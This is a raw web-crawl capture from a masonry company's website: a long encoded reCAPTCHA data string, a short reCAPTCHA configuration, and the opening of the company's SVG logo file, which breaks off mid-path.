CnCrDi8Kew69jw63CvUPDn8Ojc1PDg2xpwr/CmANtSgnDpSEUw6DDuAMUwrHCl8OJw4jDsx/CqRLCr1pTOwEYw6/CuyMgwoHCgsOEwpfDtV85wrIGDgDCoBhYw73DmcOOKWvCv8OQZivCpxbCqMOSw6rClsOzwqrDmcOiflbCqsKWEDosL8K6wqvCgz8TYU0tZ8KHL8OhdHPCrlrCocOdV37ChcKLFcO5esKUwpJ+BMK/TMObCRlaDMKqwohobFPDocOQf8OoNsODc0fDmMO6w5rCgsKaHF/DrCFjwpUpw7HDucK1w6x3woBzw5LCgcOIwpoyw5wNw6Epw4/CvcKiwrvDgALCjcOePRPDq33DujTDnSPDlMOiM8O9E8Oiw6XCr8K4SwvCssOAw5ACaDDCk8OoPMKqEMOcf8ORaU7CjFbDiATDtA8RKnU5UXsnw7sHw5PCgQPDpsKBVUsKBjnDlcKSw5wzw792TwrCusOZw4HDm8Oww5/CrgbDicOjw6UGwqrDhsKlwr01SyzCmcKCM8KHLMK6asK6C8KHesKDbSZcYBrCl1TCncOpSjrCpMKjw63CncOqw7TCmhrCsyA/w6nCt3USdiXDln0Sw63Cin7DszMKOirDogQ/KcKbw6E1CG7CucOzaMODwrTCt8KKwonCt8O9wpgXwqFxwrfDrHgYAUp0fsKgwpRPwotGwqMrwojCn8O3A8OAD8ORSBhCS2hawpREMMOpKsOjSsKdw70Jw5oIw5nDow9JfsOYw7/[base64]/Cj8KHw5MzWMOEwoLDo1zDlcKbN8OYEsKewoIDIT4XwpdqwrfDqcOEwpBbwrpOGjQbIQLDscOyVsK6wrjDq8Ouw6wKwpU3EMK9IVXChMK8w5/CkcOIwpYhFMKqBGrCqsKRw4TDhUx/YsK8CgLCsWPDpMODe3wAw6IdG8KqwonDm3V5JC1jwr3CulbDocKjw6zDpBvCk8KZd2jCrnJrw65aw6vDiFfDpMKCw5/DmsK0dx8/AcO1DS9rw5/CqMOrTz90wr8bwpXDvsKHSwhoNcOiwpRcecOeAA8Xw67Ds8ODwpBVR8OCScK/wqpqw5YHasKhw7Ybw7nDgsOZQEbCrMKAw49nwo9qw7/[base64]/CmShKK8KETCggKcOdJsKCRlPChAbDicOaXEViw6pGwpEnGsKhw5PCl8KrcFPCtsO3w4EEw4kLwo4mWxrCrcOPwqAfwqHDtgbCqXnClcKqJsKqaSxiQR54w4bDnxQVw63Ds8KmwoTDhH5pEU/CocOXGcKTw7xuXHgLb8OkOsORJhZnXFrDlsOVSURSwqJCwqskE8KBw7jDrMOhC8OQw7UMVMOmworCuULDni9+f3RuKMO+w5M5w55RSVYXw7DDtXjDjcOaIMKfBCTCusKjwowYwpI5JcKTBX/ClkfCiMO+w5VwacKkfiQRw5/[base64]/woTDrcKAwqI8wrDCgzLCmMOcw5FuwqPCn8KaFcKIw5c8WEAqCHDCnMKkEcKTwqzCnHjDnsKswoPDocK5wqrDoR08PBTDjw3CoXMdWQx/wqo8dcKGF0xPw6zCpwjDiUbChMKlJcKcwpcWZMO3w5fCkGfCvCouwrLCicKueH8lwrTCqllOecKyTFjCnsO6IcOowoYBwpUswokZw5zDhg/CnMO/w4AWw4rCg8KYw5ZMZRvCswrChsONw7Nlw7bCr2fCtMOXwqDChyYffcKkwoplw5Qnw7N2RXLDvGlbUCDDsMO/wpzContgwpsfw4oGwoDCksOUdsKfE0fDvMOJwq/DmcOLHMKecADDuy9aSMKWI3how7XDj07Dh8Oywo9sKiMbw4Qnw4fCuMOzw6/[base64]/w75SUcOpwo4+dsObw60IM8KSQ8K9w6wfw6x7Bw/[base64]/DscKnM8O6w6DDsV8awqIncCtqw5TCsMKkw6hQw5bCgR0vw6/DrwxYbcOtVMOYw53CrHROworDojc2RH/DuWMJw5hGw43Dpi4+w6oVN1LCicKdwqvDp2zDssOLw6kfd8KcM8KuNjV4wq3CoxTDscK5TDBORgg0YCTCkAUjYUkhw6JkYR0WTMKrwrAswpfCkcOSw5rCl8OtAiJrwpfCncOeT1s+w5TDrVMXb8K9J3pkTW7DucOKwqjCjsORVcOSDEI/w4ZoUh/[base64]/Dx8yLcKlARQtTQkiMx7Co27DsExtwpTDmgdgY8O6w5JGwq/CmgTDgxbCu8O9wrZ5IFYvVcOQWRnCmcKOWALDnsOow45OwrZ1K8O3w4t9acOxcQhaQcOIwpDDkzFowqjCnhfDrU7CgHDDgsOAwoR6w4/CpjTDoTEawrUiwoDDr8OnwqgMNA7DscKHeRlTVFlnw6BvG23Cq8K/aMKbGjxrwohlwq51HsKXUsO1woPDg8KZw6nDuyo4QcK2NGfDinwHShAAwolmR20JTsOMMGdEEwZPfz1bSAMSTcO0EhJ6wqzDpk3DnMKZw7IEw6DCp0DDlVpZJcKIw7HDhB8rC8KUbWLDgMOOw5wLw5rCpGVUworCl8Onw5/DpsOeJcK/wr/DhlNMAsOCwpFawqsLwr57EEo0QH0LK8KCwrHDgMKkGsKxworDpDF3w4LDjEANwpENw6QOwqJ9S8OZLMKxwrouNMKZwogkGBFswo4QTUtVw74zMcOAwozClAnDvcKjw6jCsy7Cv3/[base64]/Ci8K6w7XDknrDikgrKUZ2G1kWwr3DmRzDnxjDvMOcP0rDo1rCqVnCiE7ClcKWw69Qw4ofLhtbwo/[base64]/[base64]/[base64]/CksKiJsKuw4zCvjzDlMOWOMOqRcOzYWonw7kHXMKDPsO0P8Kuw5HDrS7DosKvw5cIIcK/GXzCoWdRwrROU8OhL3sZYsKLw7cBDX3DujXDv3zDtDzDj1YdwpgOw7LDqCXCphwHwpR0woHClxbDjsO4TEbCr1DCkMOfwofDsMKLGX7DgMK9w6V5wp/DpsKEwonDpiN6LDMMwot6w6IqKBLCixs+w7XChcO0DRIhDcKVwoTCkGAowpAlQsO3wroLRHjClEbDmsOSaMORVVImRcKRwrwBwp/[base64]/MEbCtFwsRsKEw63DlXDDgcK/EHJZNUzClG5Kw5c9Y8Opw5HDvTFUw4AUwqXDjS3Cuk/DuFvDqMKfwptfOsKnO8Kcw591w5jDjzTDrMKew7XDjcOSEsKTZ8KZNjxvw6HCshnCsUzDhkxTwp57w6bCi8KSw4JiF8OKb8OZw53CvcKbRsKDwoPDhn3Ck1/CiRPCrmJTw7N2V8KGw7VlZXsPwrvDqgdmVyTDm3XCicOHV29Nw53CognDkVE3w69Zw5TDjMO2w6U7ecKfKcOCWMObw6h0worCrh0VF8KJFMK9w43CqcKrwojDrcKGfsKow7/[base64]/DrMKswqPDnl0Rw6JsVwsDw7zDtxTDuyF5W0/DsRx1w7nDtS3ChcKSwpPDhA7Cn8Oaw4djwpYowrJOwoPDncOWw7TCgz12Ghh1UwAVwrbDn8O3wozCj8KjwrHDv13CrwsdfAB/[base64]/w6nDmkw4YT7CiVQbP8KIVkhCw6zCiCnCmQUpw7hGwp97NQjDvMKVLmwNLxtSw6/[base64]/DkQsCw6LDnMKTw5kKw4RzNTrCisKVfcKMw7R/[base64]/[base64]/KsKEYSbDqQk5VULCqcOYH8O6w6nDkMKeLcOSwposwrRBwrHDiV4iUUXDhzLChCxbT8KnM8K8DMOLE8K+c8O8wqUbwp/Ci3LCk8OSW8O6wrLCqCzCkMOhw5VSWUYUw7cQwoHCnyHDsBHDgQgwSMOKFMOgw41HMcO7w794TVfDtXdzwprDkivDjklRZjTCm8O2PsO/[base64]/wrMSw49xwppTe8O1w6k5w4HCgsKcNMKtbHfDuMKMw4/Dg8OfTsKaWsOmw5VIwpc5URs8w4rDo8KCwpbCtSjCncOCwqJ5w4PDu1jCrwJtB8OxwqvDrhN6AUjDjXcZFsOoIMKJIcKwDVfDpjlKwrPCr8OeD1fCvURuZ8OXCMKywo05Z17DkAx6wq/[base64]/w41NwoU7wpkPYxHCphkCJTIIC8OJcmvDiMK0PlfCoDAMBikxwp0GwonDoXIpwpciJxHCjThhw4fDiwRow4vDqxLDsSIcfcOhw6zDoiYTwrbDumFFw6ZEJMK+WMKkbcOFNcKDLcOMDU5aw4Zew5/DpzwhDx4ewrXCtsK2LS5dwqnDrW0CwrUxw6LCkynDoBXCqhzCm8OMSsK6w59fwo0cwqkTIMOrwojCqVMeZ8OrcHjDlHfDgsOmLwDDoiNHEUF1cMKLBT0+wqAUwpbDk3Jww4XDvsK/w4jCnnUuCMK9wonDpcOjwrBFwoA7CmwSQzjCjCHDiDfDu1DCmcK2OMKowrrDnSzCmHojw7UTPMK3EXTCjsKZw7DCvcKBNcKBeR1zwrtcwo89w65pwpNcbcKIBl4KCxsmbsOQGgXCl8K2w6sewqHDvAlMw74Ewp9WwpN8XkFrGmNqHMO+c1TDo2jDpcOCaEVNwq/DicOXw6Q3wpHCi2ArTxM3w4PCncK4CMO8PMKsw41/CW3DtQ7DnEdWwqloGsOZw43DrMK1OsK3SFzDpMOVA8OtDsKaF23CocOowqLCiQzDqltBw5drf8KXwodDw7fCqcOMSgXCjcOowrc3GyQAw6EWbjdkw6N5NsOAwp/Ch8KvfGweSRvDjMKewpzDqU/CvcOGT8KOKHjDksO6B0jChgtCJDJtRsKJwpTDksKQwrDDmhM2IcOtC2zCkysswrB1wp3CsMOKD09QJ8KSfMOSUg/DuR/DiMOaAilZS14dworDuV7DpGbCsDLDpsOuY8KBKcKXw4nCusOuDnxwwpfClcO5Lw9UwrjDjsOSwp/[base64]/DgMKbDsKfB3tOw57CvDxnM8KCwpwvwpNfw55/[base64]/Ch2EBw6nDjk7CtcK3woBUNiFNw5x3wrTDoMO1XB3CiDjCtMKTMsOySTENwrLDiD7Chw5cc8OSw5t9FMOXQUtIwqMQQ8OlesKWXsOaCRI1woMrwrPDkMO2wqfDmsOdwq9CwqfDqMKRRsOhbMOGKz/Ckm3DjjPChHh+wqjDi8OqwpIJwozCnMOZN8OCw7kpw7bCrcKjw6jDhsK9wpvDo1/CsSvDgmJbK8KZL8OFdAVywrJcwp8+wq7DpMObJm3DsVk/F8KBBSTDgiUOGMOowpvCncO5wrLCucOxNB7DiMKRw44Aw47Dv3nDtj9qwqbDlkJnwozCpMO2B8KYwrLDvcOBKjAkwrfCoGRmLcO4wrlRQsKAw7UvWFldD8OnasOvbUTDuyV3wqt3w6vDt8KXw70NTsKiw5/CisOHwrjDkU3Dvlt3wprCl8KdwpvDmMOzYsKCwq4TKk5JcMO8w6PCnSMBGEzCp8O/Zm1EwqvDnRNBwqoeTsK/[base64]/[base64]/J8Kiw75+EcOfwpXDn8OYMcKzw73DvFwcXsO3ZsK4DHXCh3onwq8Hw5nDojhVakJHw4jDpSMHwrB6NcO5C8OcGA4vOR90wprCqiNKwq/CnBTChXfDqsO1SHfCuAxAN8KWwrItw4BZXcOnShZbU8OtUcObw7l3w61sIRZKL8Oew4XCpsOHGsKzARnCpcK7H8KywpLDlcO1w58zw63DhcOswr9LDTdgwoLDn8O8Hl/[base64]/[base64]/DigFXDMKvwrTCll5owo3CgQ56wp7CoEvCmsKIZkQRwofDo8Kiw5fDmRzCk8OnGsOMV1gHQBNvFsK6wovClR5sWxbCqcOgwojDn8O9OMKpw5kDXj/CscKBeREUw6/[base64]/DhSrDt8KQGcOww7c/[base64]/QmEHw4PDkC7DqMKPD0vDtB3CkUXDnMKzJ1MrO3wewoPCs8OeGMKZwrPCtsKsIcKxfcOuSTbCh8ODen3CjsOJfylIw7EXYgUawpd/wqAqLMO3wpc6w67CusKPwoQmVHLDt01XP1jDgHfDnMKQw6TDm8OEDsOawpTDpAtWw5hsGMKaw7NPJF3Do8KsBcK/wqcRw55cSygpIcO/[base64]/[base64]/O8OgHn4Aw5lRw5TDkxYaw4jDksKwwpUyw65/VHIRCgJswqZ8wpfCs1k5QcO3w5LChSkVABrDnCF/MsOTSMOXfmbDksOIwpxPDsKlC3IBw6sWwozDuMOQJmTDh03DuMOQPm4TwqTCh8Obw5TCkcODwp7Csn83wpTChBvCrcOsG2MEcgkNwrTCu8OBw6TCoMKWw60bf119emMmwp3CllfDjnzCu8Oyw7fDp8KtU1jDtG7ChsOmw6/Dp8KrwpEGPT/ChhQ2ADLCj8KoEGnCmAvCmsOlwpvDo3p5TGtNw4bCqyDCuAVHLndrw5TDrzVcVz1jFcKCcMO9WAXDkMKfRcOAw7VjREl5wq7CucO4CcKDKBwVIsOvw6TCvxbCnWxjwr7DkMOWwoDCjMOiw4bCq8O4wp4gw4fCt8K+LcK/wrnCrgJmwpAJeFjCh8KWw53Du8KKU8OATl3Cv8OkDB3DtGvCucKFw5oZHsKHw6DDkknCgcOcQC9mPsOERcO2wqvDq8KFwrtIwrrDoGg/[base64]/CszMWcMKdwqsOwodheMKNesOgwoXDqUEVTQdXDmfDlVLDu37CpcO6w5jDmMKMF8OsCXFUw53DgGALRcKMw7TDlhF3BWDDowZqwpstEMKpVG/Cg8KpN8OiWjN/[base64]/[base64]/GsKGJ8O/EsKLFAzCq8KNwofDscONIUkUQVHDj15Hwo3Cui/CrMO6NsOuKMOTV1t2G8K+wrPDpMOgw6lyAMKAfMKDf8O2c8KjwphKw78Cw5HCtxE4w4bDryN7wr/ChGw0w4/DrTNPfCsvVMK+wq9OL8ORN8K0c8OQHMKjF1E1w5dBUUzCnsK4woTDkT3ClXRLwqFHHcKkfcKPwozDpTB2f8O/[base64]/[base64]/CgEjCrQYtw6Biw75DaSItwoJWcTTCgj4cw6fCn8KIdCxIw5J/w4omwqrDjx/CgWbCgMOFw7PCh8K8ACd/RsKNwprDhC7Dgw4WecORGMKww7IEAMK4wpbCkcKhwpjDq8ONCAFwQhvDs3XCmcO6woTCuyE4w4DCqsOAIXnCosKMWMOqFcO+wqbDnRXChXpBSG7DtUtFwqLCtiBPKsK2G8KAT2XDk2/CsWsIZMKoG8Kmwr3Cs2ILw7DDrMKlw49dDS/[base64]/CvMOGGcKLwqJwGnnDhk9/RMOGZQTDpWcDwofCmD0ow7hZHcKIZEXChS/Dq8OFPWXCgVUFw6JVSsKLEsKycGQ5T1LDpnDCncKSfGnChF7DvmFbMcKZw50dw4zDjcKPTyx8N0ESSMO4wonCq8OSwoLDlglpw503fC7CrcONFCDDpsOhwrkfIcO5wrLDkz4LdcKQNV/DnCnCncK+dD5fw7dhWXDDtB0TwoLCrgPCmE9aw5suw6jDhVE2JMOodcK2wo0YwqYXwrw8woLCisKVwqjCnQ3DsMOyRAHDjsOPEcKEUU7DrBcSwpscBMKTw67CgsOew69Owqttwr0YaDHDrmzChAgWw4/DgsOWUsOsOwYJwpEiwqTCp8K3wrTCj8Klw6zCh8KAwqB0w400MRgnwqIGacOPw67DmTh8Lj4nWcOjw6fDrcOzM3/DtmPCuARRR8K/w63DjsObwpfCm2Brwp3CqMOFKMOhwosHbRbDnsOmMQwzw4LCtRXDtxAKw5h1JhdbQjnChT/ChcKgWw3DkMKHwrc2TcO+w7rDhcKjw5TCrcK/wpXCrzHDhQTDj8K7Ln3DtsKYWTvDucKKwoLComzDr8K3MhvDqMK9QcKSwqXCtCvDtV95w7YDLHjCl8OECsO9L8O/RcKhbcKVwpwye1/Cs0DDrcKNH8K8w5rDviDCtGEOw4/CksOuwpjChcOwMBfDmMK2w508XUfDnMKKew41birDuMKCQghMY8KXJcK/Y8Kow4rCksOmb8OEfMOWwqQEVm3CtcOkw4/ClMOSw4pVwoDClzZGBcKGPTjCpMOtUiJ/wpVKw794NcK1w4cKw5Z+wqvCgmzDuMK4RcKswoFbwpxPw6XCvgYsw6PDon/DiMOZw5hVbDl9woLDn3oawo0pe8O7w5vCi04nw7fDgMKBEsKKDDnCnQTCknoxwqRSwpN/[base64]/[base64]/CnsOPCxBGwoUZVsKgBMOdwrzChhM1PX/DizEBwpJqw4wFORAtRMODScKcwotbw4c+woxyS8Klwo49w7VcSMK2McK9wpd0w5nChMOfZAJmFGzCucKVwpfClcK3w6LDl8OCwr5tPGXCucOBf8OQw43Cvy5NZcKow4hPO0jCt8OnwrLDlSrDosKoNCvDlhTCiUFBZsOnFi/Ds8Ocw60pwqTDnUI7FVc9GcOpwo4YWcKww5c5SlfDocOyI07Cj8OnwpVRw5HDncO2w5FSQnUgw4fDoGh6w5tTBAUXw6LCpcOQw6/DjsO0wq4SwpPCnyQ5wobCkcKYMsOQw6VuRcOuLCbCnVTCk8K1w6rConVPR8Okw5kuMH4kYEHCo8OZUUPDg8KvwqF6w78MflXDpBtdwpHDrcKOwqzCl8KKw7pjeHEDCm14Y1zCnsONRF5cw7zCgh/CrWYiwpEyw6A9wpXDkMOdwqclw5vCpMK6wqLDihHDkSHDiGdLwo9CEG3CpMOkw4jCqsK5w6zCm8O/f8KNKsOGw4fCkXbCkMKNwrddwqLCoFdsw4HDtsKSGDgMwoDCoC3DqS/CgcO8wr3Cg2cTwr1+wrPCgMOxA8Kaa8KRWE5cOQhBdMKGwrgNw7MjSlIvCsOkd2ICDSTDvCVfcsOvbjYNAcKAA17Cs0nCvFAVw4lvw5TCosO/w5VXwrnDixM5LDtFw5XCusKgw7DDoh7DkDHDqcKzwoxVw4fChBtIwqfCuBjCrsKPw7TDqG9ZwrAqw7t7w4bDnHrDtGnDiWrDq8KMMyPDqMKvw5/DsmMpwrQAOMKqw5Z/PsKKfMOxw6DCn8OwAT/Dr8Obw7UIw6okw7jCuigBV33DsMKMw7nCuT9TZcO0w4nCu8KdbhLDrsOJw7gLd8OUwp1UaMKRwo1pGsKdd0DCs8KQL8KacBLDgzh+w6EkHnLCg8Kaw5LDvsOmwpPCssK2f0wwwonDvMK2woVpd3rDlsK0f3bDgsOwZ2XDtcOlw5gkTMOCNsKKwrllZU/DjcKVw4PDpDHCi8K6w7rCuWzDmsKXwpcjdX9qHnIlwqfCscOLOTPCvikSSMOww5Njw6Yew5V0K1DCg8O5M1/[base64]/DlFrDlMOAGcOLZMKywrbCu8KuwpfDkCkVw5F5w7I2V2YTwr/DvMOoEmAIfsO+wqxIWcKOwq3CoTHDm8KqSsK8dcK/[base64]/DosOfwoHDmcKGMMKIfT47Vl1tUMOdw5wfw7w0wq16wr3CjzcrT1tyS8KcGMK3en/CgcOgUktWwqzCl8OkwoLCnEPDm0jDgMOJwrfCvsKRw50Vw47DosOqw5/DrRxCPcONwo3Dt8KYwoEiWMO6woDCucOWwpB+BcK8D3/ConMww7jDpcOuIULDoz1zw4pKUBhvZmDDkcO6QRAMw5Nxw4MmYDUJZVRqw5XDksKZw7tTwqk6CkkcZMKuACh1P8KDw4DCjcKrYMOWYMOSw7rCusKlOsOrI8K8w4E3wpAhwqTDmcOzwrkPwq5jwoPDucKnLMOcdMKhZmvDqMK1w4ZyEXXCncOmJl/DmT3Dg2bCr1gfURLDtAHDvWEOFFBdFMKeesOVw6ROFVPCoS1mAcKTYBhlw7gRw7TDr8O7JMKywpnDscKYwqJ6wrthFcK3dFLDkcOtEsOcw5LDvUrCk8K/woIUPMOdLDLCpMOLKEtuM8OLw7rCgSPDgsOGOH0jwprDrHfCu8OKwpLDlMOFeAbDpcKGwpLCgFXCg3ICw5zDscKJwrgWw4IJw7bCgsKLwqHDr3/DqsKVwp3Cilgmwr1dwqB2w6XDvMKOUcK8w4IrJMOyVsK0UTTCjcKcwrMUw4/CiyTDmQk8WhrCnjAjwqfDpBAQeC/CsA7Ct8O0RsKTw44SSTTDosKDMUM2w6jCoMOUw5vCjMK5f8O3w4VIMGPCkcOpc3Aww6jDmXPCqcKQwq/Du27DgjLChMOrFBBnMcOGwrEGNmzCvsKBwrAfR2bDr8K/QMK2LDgrHsKVeiA3OMKjdsKYGFMZdMKLw6LDtMKXC8Ked0ojw5fDhiYhworCkCDDs8Kew506JUbCocKLZ8K5EcKOTMKSAyZlw4k0wo/[base64]/CjsKVwrxtwrk3w4InEsKkw7F1w5lWC3rCisOmw6PCnMOgwpfDk8OzwqvDnDbCt8Kqw493w40Ww6jDmm7CiCvCgghfbMOQw6ZCw4LDthjDjkLCnwErCwbDvn3DtGYvw7gEH2bCjcOow63DnMOkwqEpJMOAJcOmA8O8XMKhwqkyw54/[base64]/DlksLcMKDw4XDjiN7w6kKwp8hWwnDp8ObQR/DiE9yfcOxw65dYHTClgzDtcK6w6LDjh/[base64]/DthQmw5rDi24BQMOtwrtQORTDmEpCwo7Dj8OpwqlcwpIRw7DCoMO4wqgQVFDCqjY9wrJiw6PDt8KIbsKOwrvChcK+BE96wp0QR8K5WyTCoFp/aA7DqMKDXh7CrMKdw4PCkwFSworDvMOHwpIlwpbCuMOfw5bDq8KLcMOwIVNGScKxwoEHWi/[base64]/[base64]/DjcOQw5rDvhnCrh7CgA7Di2kpwqwow70GTcKuwp4eBRUkwrvDoBTDgcOzesKYT37DgMKbw5fCszoFwp0LI8OQw4o3w4MGNcKgW8OkwrdoIGEqDsOAw79ndMKEw7zCisODFsKwJcKQw4DChnYPFzQkw71uenzDkQLDlk1Iw4/Dpx1PJcO4w7TDk8KqwoVbw6vDmm1OLcOSc8Kzw6ZUwq/[base64]/DqXc5WMORcsKFPMOSJsOaXsKFw7l8wpJ0wpvDkMOMZi1ofsKZwonCjVrCtAZPYsK8QWMTOxDDsT4UQF7DnAfCv8OFwozClAE+wpfCvx5SbAElCcOiwr5rw4RGw6kBPjbCvgUvwotjOkXDuSXClS/[base64]/FTcMw44aw4DDkQLDok0fw4PCusOXcA0WcsOmwpzCrXQhw4A3TcOswpPCvsKkwoLCmWvCplFid2omQMK+KcKcZsKTXMOVwrcmw5sKw7AQI8Kcw4t3fsKZU2FNAMO3wrouw6bCkFczVQRlw6VpwpHCiGhLw4/[base64]/CihcHMQnDgcOVw4vDjsKcw6zDuETDscOJJ23Cn8O9w7jDnMOQw7FdDUU4w4RYLcK5wr1gw48abcKWIwrDnMOiw7LDiMOXw5bDmhNEwp1/e8O9wq7DuiPCscKqC8Oawpkew4Utw60Awr9PYw3DikQOwpo2f8KLwp12FsKsP8KaGhsYw4fDpi/[base64]/DgcKGwpXDqSsCwr/CiMKvwopRw7Bmw6/[base64]/[base64]/CuMOWAhwmFcOZWBHDqG3ChwFEw6HDoMKvw6zDhmPDqMOkCV7DtMOcwqTDqcOENT3Dl2zCv1FGwrzDlcKdfcKBVcKHwpxGwpTDnMKwwoQAwqLDsMKyw77CjGHDpE9eEcOCwqEwfUPCjcKtw5TDg8OMwp/CgkrCjcOfwoXCui/Dh8Orw5/Cn8KRwrBACysUIMKew6FAwolyCMK1WSUnBMKLHVPChcKXIMKOw4zDg3vCpRslSWVnw7rDsSwHBHHCq8K9Oz7DvMOHw5tWFnfDoBfDlsOnw4oywr7DpcKQRwnDn8O6wr0sLsKKwpDDo8OkLy8WR23ChH0UwpplIsK/BsOlwq40wrcAw5jCoMOWD8Kxw5BSwqTCq8KAwqAEw43Cun3DlMOwVkRIwofDtkYuBcOgf8Ohw5/[base64]/DlmA8wpPCtMK0O11Xw4nDssOmV8KjLwvDqwjDjwhIwoZ7Wh/CucK0w5QJdHzDuzzDhcKzM17Dk8OlVj1zDsKGbhB/w6jDgcOaQFVWw5t2Vn0/w48LKBbDtMKcwqY9G8OAw6nCj8OBLBvCrsOnw4vDjkTDrsOlw7Mlw5RUBXPCnMKTA8OdRSjChcONCXjClMO4w4dEbiNrwrcuFRQqLcOUw7xmwqLDt8Kdw55sQmDCozw5w5MLw6oUwpIPw6g1wpTCqsOcw6hRScOTNn3DmsKdwpgzw5rChGrCn8K/w70dYGMIw47ChsKFw5VMVyhuw6fDknLCusODKcOYw47CgwBlwoVIwqMWwqnCvcOhw70YZHjDsh7Dll/Cs8KEXMK+wpUww7rDtcOwCQ3CrGnCn2zDigHDosOnXcOCWcK/[base64]/[base64]/ChBTDisKwOhV/wq0sw7J5wprDs8OISFgYR8OIw4HDhy3CvAnDj8KJwoDCsVRVTCx1w6JiwoTCvR3CnB/DtFN6wrfCpk7Dlg/[base64]/CsV7DiFVMUsKVw7rDjzZOHkhLTRJCXmssw6RMBSrDtw/[base64]/[base64]/[base64]/w7TDoMK3w4/Di8OLacO0w7QuRMKiDMOjw7TDg3E7NEfDv2LDmB/DoMKVw73CncOVwrFCwpIGTRfDrUrCkg3CnTXDk8Omw5p/MMK9wotsRcKWNcOxKsOww4TCmsKcw65LwoROw5nDmRccw4skwpbDji54XcOyasOGw7bDnMOHXwcywqjDnDpWeAocZyHDqsOqScKnbHIdVMOzVMK4woTDksOHw6bDmsK1QjTCmsKXbMO/w6nCg8O7f3HCqBsKw7bClcKSQxrDgsOhwojDuS7CksO4aMOnW8OTb8KAwp3CpMOkOcOMwqt/w55ONsOtw6YcwrwyY1pGwp9nwo/DusKPwqhTwqzCvMOBwoNxw5nDvnfDosKJwo/Di0QQYsOKw5rDu0daw6h6bsOqw7VXW8K2UhAqwqs+ZMKqCEkKwqdLw74yw7BUaWUCTT7CvMKKfAHCih0qw7TDhcKJw6TDrkHDrVTDncK5w4EXw7LDgmtzWMOgw7cFw5/Cmw3CjwHDiMOzwrbDmRXCmsO+wobDo2HDrMOowr/CisKowqLDtVtxf8Opw5gYw5XDp8OAVknCv8OPSlDDkBvDuzgRwq3DoDzCqW3CtcK2L1jCrsK3w7dvKMOJFlE5P1XCrUoYwooAKDvCmh/CusOww7x0wppiw5I6QsONwoU6NMKnwql9KAYXwqfDoMK8EsKQWDkow5JkYcKfw61gYC0/w5LCgsKtwoUCZUDDmcOAN8KEw4bCqMKlw4TCjx3CpMKJRS/Dmk/Dm3bChzIpGMKzwrbDugDCmX8KYi3DnQYpw47Dr8OVAXk6w4pcwqcKwrzDrcO5w5kcwpoGw7TDjsKCfMO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iTxOXrqcBdeVCXcHveQIT9uKvlU9aEdbCLwKwbe93AI\\u003d\x22,1,0,null,1,1768679316644,0,0,[76],null,[135],\x22RC-NwnOCBdQYdmfWQ\x22,null,null,null,null,null,\x220dAFcWeA44mQQfxx-JloOdmELnouzy4UwHVClt7D7w2rm6Msqdoi9D-pl7tyiNgLSZ0cRZon1ux7U9YubNbm7NBxQmpaePVlyiiA\x22,1768762116684]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo.svg
body_size: 2891
content:
<svg xmlns="http://www.w3.org/2000/svg" width="291" height="183" viewBox="0 0 291 183"><g id="Group_904" data-name="Group 904" transform="translate(-374 -64)"><rect id="Rectangle_834" data-name="Rectangle 834" width="291" height="183" rx="10" transform="translate(374 64)" fill="#ba2700"/><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(400.071 80.901)" fill="#fff"><path id="Path_550" data-name="Path 550" d="M295.578 206.013h5.307l.634 7.109h8.31l-4.172-44.022h-14.918l-4.239 44.021h8.511zm2.3-29.4h.4L300.217 199h-4.005z" transform="translate(-196.855 -118.905)"/><path id="Path_551" data-name="Path 551" d="M378.181 212.689c3.771 0 6.441-1.168 7.977-3.5s2.3-5.574 2.3-9.712a15.72 15.72 0 00-.768-5.206 12.961 12.961 0 00-2.036-3.738 26.794 26.794 0 00-2.8-3.07l-5.073-4.873a9.385 9.385 0 01-1.969-2.47 4.662 4.662 0 01-.5-2 2.206 2.206 0 01.5-1.5 1.87 1.87 0 011.535-.6 2 2 0 011.4.5 1.771 1.771 0 01.5 1.4v3.037h8.944c0-4.372-.834-7.643-2.536-9.812-1.7-2.136-4.539-3.237-8.577-3.237-3.3 0-5.807.968-7.576 2.937-1.735 1.969-2.6 4.839-2.6 8.577a12.739 12.739 0 004.439 9.545l3.938 3.738a29.016 29.016 0 012.737 2.9 7.646 7.646 0 011.4 2.6 12.2 12.2 0 01.4 3.4 4.4 4.4 0 01-.467 2.3 1.845 1.845 0 01-1.669.7 1.665 1.665 0 01-1.6-.868 5.2 5.2 0 01-.467-2.4v-5.507H366.9v4.305c0 4.372.9 7.543 2.67 9.545 1.702 2.008 4.606 3.009 8.611 3.009z" transform="translate(-250.421 -118.105)"/><path id="Path_552" data-name="Path 552" d="M444.1 200.307q0 6.007 2.8 9.211c1.869 2.136 4.539 3.2 8.077 3.2 3.5 0 6.208-1.068 8.077-3.2s2.8-5.206 2.8-9.211v-20.893c0-3.771-.935-6.642-2.77-8.577s-4.539-2.937-8.077-2.937-6.241.968-8.077 2.937c-1.836 1.936-2.77 4.806-2.77 8.577v20.893zm8.778-20.993c0-2.2.734-3.337 2.2-3.337 1.3 0 1.936 1.068 1.936 3.237v21.493c0 2.57-.667 3.871-2 3.871a1.716 1.716 0 01-1.636-.9 6.352 6.352 0 01-.5-2.937z" transform="translate(-301.856 -118.105)"/><path id="Path_553" data-name="Path 553" d="M524.7 169.1v43.988h8.577v-21.994l4.405 21.994h8.611V169.1h-8.51v21.06l-4.038-21.06z" transform="translate(-355.556 -118.905)"/><path id="Path_554" data-name="Path 554" d="M606 169.1v44.021h8.911V193.03a5.337 5.337 0 012.536.467q.8.451.8 2.4v17.221h8.678v-16.684a9.216 9.216 0 00-.834-4.239 4 4 0 00-2.9-2.069 5.238 5.238 0 003.438-2.97 15.089 15.089 0 00.9-5.74 30.757 30.757 0 00-.6-6.475 7.919 7.919 0 00-2.3-4.305 7.357 7.357 0 00-5.106-1.535zm11.08 16.287h-2.136v-8.143h2.036a1.521 1.521 0 011.5.8 9.026 9.026 0 01.4 3.371c.036 2.67-.598 3.972-1.8 3.972z" transform="translate(-409.722 -118.905)"/><path id="Path_555" data-name="Path 555" d="M685.942 213.088h8.311v-14.451l6.975-29.537h-8.678l-2.47 